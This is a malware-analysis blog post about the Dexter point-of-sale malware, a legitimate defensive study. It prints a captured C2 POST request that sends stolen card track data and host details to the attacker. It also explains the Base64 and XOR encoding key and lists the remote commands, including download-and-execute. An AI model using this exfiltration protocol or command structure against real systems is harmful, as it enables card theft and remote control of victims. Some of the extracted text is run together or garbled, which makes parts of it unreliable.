## **The Dexter Malware: Getting Your Hands Dirty**

**trustwave.com**[/Resources/SpiderLabs-Blog/The-Dexter-Malware--Getting-Your-Hands-Dirty/](https://www.trustwave.com/Resources/SpiderLabs-Blog/The-Dexter-Malware--Getting-Your-Hands-Dirty/)

## **Extrustwave®**

A very interesting piece of malware that targets Point ofSale systems has recently surfaced in the malware community. As a guy whofrequently reverses malware that targets card data (aka. Track data), thiscaused me to take notice. Before I jump into the really interesting bits of themalware, I'd like to offer a few links to those that have already taken a lookat this stuff. Seculert specificallywere the ones that originally discovered, and named, the Dexter malware.

## <http://blog.seculert.com/2012/12/dexter-draining-blood-out-of-point-of.html>

## <http://volatility-labs.blogspot.com/2012/12/unpacking-dexter-pos-memory-dump.html>

So if you either haven't gotten a chance to read the abovearticles, or simply would like a refresher, here's what the malware does in anutshell.

- Injects itself into iexplore.exe
- Ensures the iexplore.exe process restarts in theevent that it is manually stopped
- Ensures persistence via writes to the 'Run'registry key
- Scrapes track data through a very common method
- Has a command and control structure with aremote host

That last bullet in particular really caught my eye. I can'tremember the last time I saw a piece of malware that targeted Point of Salesystems that had a nice C&C structure to it. And that is where our storyreally begins…So in looking at the underlying assembly of the malware, itbecomes apparent that this sample is planning on talking to as many as sevendifferent domains. It's also apparent that it's going to communicate over HTTP,via a POST request. Looking at the traffic that gets generated, we seesomething similar to the following:

POST /portal1/gateway.php HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0(compatible; MSIE 7.0b; Windows NT 6.0) Content-Length: 1192 Cache-Control: no-cache

page=AwICB1VWvwRMUVVYVUxVUwAHTABWAFZMUVJTUlECWAVVVlVU&ump=HRUTAAIKPgUAFQA+B gQPTwQZBFtEI1RRUVFZVFVXVllVUFdUVFM/OwAREQBOKxQNBBI/UFFRV1BRUFFRUVFRUVBYUlFQU VFRUVFRWZMUVFRUVFRX1pUUVFRWVRVV1ZZVVBXVFRTXFBRUVdQUVBQWFJRUFFZV1ZeRCNUUFBQV VVYVFFZV1NZWFJTPzIVABMSAHMEAAxOIA8PBD9QUVBQUFFQUVFRUVFRUFHSUVBRUVFRUVFZV1ZRU VFRUVFeW1RQUFBVVVhUUV1WU11YU1NcUFFQUFBRUFBYU1FQUV1WV14-&unm=Kw4SCQ==&cnm=NTM @MjU2IDdMIlkiUlBX&query=NggPBQ4WEkESMQ==&spec=UlNBIwgV&opt=UQ&view=OjIYEhUED EExEw4CBBISPGsyGBIVBAxrEgwSEk8EGQRrAhITEhJPBBkEaxYIDw00Bg4PTwQZBGsSBBMXCAIEE k8EGQRrDRIAEhJPBBkEaxcMAAIVCQ0RTwQZBGsSFwIJDhIVTwQZBGsSFwIJDhIVTwQZBGsSFwIJD hIVTwQZBGsSFwIJDhIVTwQZBGsSFwIJDhIVTwQZBGsSEQ4ODRIXTwQZBGsEGRENDHMEE08EGQRrC xQSAgkEBU8EGQRrExQPBQ@NU1NPBBkEaxcMFQ40DRIFTwQZBGsCFQcMDg9PBBkEaxIXAgk0EhVPB BkEaxIXAgkOEhVPBBkEawsQEkBEGQRrFwwVDg4NEgVPBBkEazUxIBQVDiIODw8yFwJPBBkEawANB k8EGQRrNTEgFBUOIg4PDwQCFU8EGQRrFhICDxUHGE8EGQRrMRMOAgQSEikAAgoEE08EGQRrCAUAE E8EGQRrAgAEUgIFAAAAIJAQCU1NVWVVSBFACUgQHA1ZZVFFUA1MEUVZZUAVWJVRRUwMEBQcHVFZQV AUCUQRYA1RXUFZZVE8EGQRrEwQGBAUIFU8EGQRrAgwFTwQZBGsAEQAVBCUvMk8EGQRrFggTBBIJA BMKTwQZBGsFFAwRAgARTwQZBGsWFAAUAg0VTwQZBGsVEwACCj4FABUAPgYED08EGQRrCAQZEQ0OE wRPBBkEawgEGRENDHMETwQZBGs=&var=Fzk5OVBR&val=ZnJ@a2o=

HTTP/1.1 200 OK Date: Wed, 12 Dec 2012 22:09:37 GMT Server: Apache/2.2.20 (Ubuntu) Accept-Ranges: bytes X-Powered-By: PHP/5.3.6-13ubuntu3.9 Content-Length: 0 Content-Type: text/html

Now you might be thinking to yourself, "Geez, that's a lotof …stuff". And you'd be right. So lets break down that nice blob of datathat's being sent over the wire. In total, we see the following ten differentvariables:

- page
- ump
- unm
- cnm
- query
- spec
- opt
- view
- var
- val

I'm going to focus on the last variable ('val') first, mainly because it's the easies to decode, and because it's one of the mostimportant. We see that 'val' has a value of 'ZnJ0a2o=', which I'm sure you'veall guessed by now is Base64 encoded. Once decoded, we see this value change to'frtkj'. You might be thinking that this is also garbage, but it is, in fact, akey that is used to encode the remaining text in the POST request.Specifically, we see the following occur when each variable's data is decoded:

1. The data is Base64 decoded2. Each character in the decoded string is xoredsequentially against each character of the key we previously identified. InRuby, it looks something like this:

"A".xor("f").xor("r").xor("t").xor("k").xor("j")

This results in the original content.

Know how this works, we can whip up a quick script to decodethe entire string.



We can now easily determine when a number of the variable discoveredactually contain.

- page: Mutex string
- ump: Track data
- unm: Username
- cnm: Hostname
- query: Victim OS
- spec: Processor type
- opt: Unknown
- view: List of all running processes on thevictim
- var: Some unique string. Appears to be constantfor this sample
- val: Random key that changes every time themalware restarts

So at this point we can see how the malware is communicatingoutbound to its master. However, that's only half of the puzzle. How is themalware receiving commands?

Well, the answer to that question comes in the form of theresponse Cookie. Specifically, the malware will set the 'response' cookie usingthe same technique (only in reverse) that we just witnessed. So basically, theserver takes the key from before, XORs each byte of the string against eachcharacter in the key, and Base64 encodes it. Dexter will then parse this data,and look for one of the following variables:

- update- (Updates the malware with the specifiedargument)
- checkin: (alters the delay between times themalware attempts to make POST requests to the master host)
- scanin: (alters the delay between times the malware scrapes memory for trackdata)
- uninstall (completely removes the malware)
- download- (downloads and execute the specified argument)